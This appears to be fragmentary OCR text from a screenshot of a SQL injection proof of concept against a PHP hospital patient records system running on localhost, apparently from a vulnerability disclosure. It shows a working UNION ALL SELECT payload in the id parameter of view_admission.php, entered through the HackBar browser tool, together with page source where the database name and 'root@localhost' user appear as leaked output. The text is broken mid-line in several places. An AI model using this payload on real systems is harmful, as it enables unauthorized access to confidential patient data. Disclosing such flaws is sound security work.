 Hospital Patient Records Ma
http://localhost/hprms/admin/p
view-source:http://localhost/hprms/admin/patients/view_admission.php?id=1' UNION ALL SELECT NULL,CONCAT((select
12 <dt class="text-primary"><b>Date Discharged</b></dt>
13 <dd class="pl-4">N/A</dd>
14 </dl>
15 <div class="col-12 text-right">
16 <button class="btn btn-danger btn-flat btn-sm" id="delete_admission"><i class="fa fa-trash"></i> Delete</button>
17 <button class="btn btn-primary btn-flat btn-sm" id="edit_admission"><i class="fa fa-edit"></i> Edit</button>
18 <button class="btn btn-dark btn-flat btn-sm" type="button" data-dismiss = 'modal'><i class="fa fa-times"></i> Close</bu
19 </div>
20 </div>
21
22 <script>
23 $(function(){
24 $('#uni_modal #delete_admission').click(function(){
25 _conf("Are you sure to delete this patient admission record history?",'delete_admission',[''])
26 })
27 $('#edit_admission').click(function(){
28 uni_modal("Edit Record Details","patients/manage_admission.php?pid=hprms_db~root@localhost&id=",'mid-large')
29 })
30 })
31 function delete_a
32 start_loader
33 $.ajax({
34 url:_base
35 method:"P
36 data:{id:
37 dataType:
开发者工具 - http://localhost/hprms/admin/patients/view_admission.php?id=1%27%20UNION%20ALL%20SELECT%20NULL,C...
HackBar 查看器 控制台 网络 存储 调试器 样式编辑器 性能 内存 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
view-source:http://localhost/hprms/admin/patients/view_admission.php?id=1' UNION ALL SELECT
NULL,CONCAT((select database()),0x7e,(select
user())),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -